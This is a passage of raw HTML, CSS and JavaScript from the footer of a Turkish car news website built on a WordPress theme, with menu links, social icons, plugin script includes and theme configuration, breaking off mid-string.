<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}.tdi_80{width:63%!important}@media (max-width:767px){.tdi_80{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80{width:59%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{width:55%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_81 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-bottom:0px!important}}@media (max-width:767px){.tdi_81{margin-bottom:0px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_81 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_81 ul li a{justify-content:flex-start}body .tdi_81 .td-blm-menu-item-txt{flex-grow:1}body .tdi_81 ul li{margin-right:10px}body .tdi_81 ul li:last-child{margin-right:0}body .tdi_81 a,body .tdi_81 .td-blm-sub-icon{color:#4f4b4b}body .tdi_81 li{font-family:Roboto!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_81 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_81 li{font-size:13px!important}}@media (max-width:767px){body .tdi_81 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_81 class="td_block_inner td-fix-index"><div class="menu-menu-container"><ul id="menu-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://www.otomobil.com.tr/"><span class="td-blm-menu-item-txt">ANASAYFA</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://www.otomobil.com.tr/kategori/haberler/"><span class="td-blm-menu-item-txt">HABERLER</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://www.otomobil.com.tr/kategori/testler/"><span class="td-blm-menu-item-txt">TESTLER</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.otomobil.com.tr/kategori/galeri/"><span class="td-blm-menu-item-txt">GALERİ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.otomobil.com.tr/kategori/videolar/"><span class="td-blm-menu-item-txt">VİDEO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://www.otomobil.com.tr/kategori/e-otodergi/"><span class="td-blm-menu-item-txt">e-otodergi</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>@media (max-width:767px){.tdi_82{margin-bottom:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_82{text-align:left!important}.tdi_82 .tdm-descr{color:#939393;font-family:Roboto!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_82 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">&copy; Otomobil.com.tr</p></div><div class="td_block_wrap tdb_header_logo tdi_83 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_83" >
<style>.tdi_83 .tdb-logo-a,.tdi_83 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_83 .tdb-logo-svg-wrap{display:block}.tdi_83 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_83 .tdb-logo-img-wrap{display:block}.tdi_83 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_83 .tdb-logo-text-title{display:block}.tdi_83 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_83 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.otomobil.com.tr/" title="Otomobil Haber Portalı"><span class="tdb-logo-img-wrap"><img width="216" height="54" class="tdb-logo-img" src="https://www.otomobil.com.tr/wp-content/uploads/2015/05/otomobillogo.png" alt="Otomobil Haber Portalı"  title="Otomobil Haber Portalı"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_86 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>@media (max-width:767px){.tdi_86{text-align:left!important}}</style>
<style>.tdi_87 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_87 .tdm-social-item i.td-icon-linkedin,.tdi_87 .tdm-social-item i.td-icon-pinterest,.tdi_87 .tdm-social-item i.td-icon-blogger,.tdi_87 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_87 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_87 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_87 .tdm-social-item i,.tds-team-member2 .tdi_87.tds-social1 .tdm-social-item i{color:#cb1628}.tdi_87 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_87.tds-social1 .tdm-social-item:hover i{color:#000000}.tdi_87 .tdm-social-text{margin-left:2px;margin-right:0px;color:#cb1628}.tdi_87 .tdm-social-item-wrap:hover .tdm-social-text{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:18px}.tdi_87 .tdm-social-item i.td-icon-linkedin,.tdi_87 .tdm-social-item i.td-icon-pinterest,.tdi_87 .tdm-social-item i.td-icon-blogger,.tdi_87 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_87 .tdm-social-item{width:18px;height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:16px}.tdi_87 .tdm-social-item i.td-icon-linkedin,.tdi_87 .tdm-social-item i.td-icon-pinterest,.tdi_87 .tdm-social-item i.td-icon-blogger,.tdi_87 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_87 .tdm-social-item{width:16px;height:16px}}@media (max-width:767px){.tdi_87 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:16px}.tdi_87 .tdm-social-item i.td-icon-linkedin,.tdi_87 .tdm-social-item i.td-icon-pinterest,.tdi_87 .tdm-social-item i.td-icon-blogger,.tdi_87 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_87 .tdm-social-item{width:16px;height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_87"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/OtomobilYayincilik"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eotodergi"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/otomobilcomtr"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/Direksiyonda"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 691e44312c3b4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.dma{color:#7e7e7e!important;font-size:12px!important;display:block;padding:5px;float:left;align:center;background-color:#f9f9f9;border:#e5e5e5 1px solid;margin:2px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;text-shadow:none;width:104px}.dma:hover{color:#f9f9f9!important;font-size:12px!important;display:block;padding:5px;float:left;align:center;background-color:#7e7e7e;border:#e5e5e5 1px solid;margin:2px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;text-shadow:none;width:104px}</style>

<script type="text/javascript" src="https://www.otomobil.com.tr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/www.otomobil.com.tr\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/otomobil.com.tr\/public_html\/wp-content\/uploads\/angwp\/","src":"http:\/\/www.otomobil.com.tr\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" id="flying-pages-js-before">
/* <![CDATA[ */
window.FPConfig= {
	delay: 3600,
	ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
	maxRPS: 3,
    hoverDelay: 50
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/flying-pages/flying-pages.min.js?ver=2.4.7" id="flying-pages-js" defer></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.otomobil.com.tr\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.otomobil.com.tr\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1818,"search_query":"","signature":"ef2920b0b2af59a83be29c0cb7032dbb","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1818,"search_query":"","signature":"ef2920b0b2af59a83be29c0cb7032dbb","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.otomobil.com.tr\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=cc0a8c97c6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_40';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_40');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"34","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"#dd3333","tds_menu_active":"tds_menu_active1","inline":"yes","mix_type":"","mix_type_h":"","tds_menu_active1-text_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_43';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 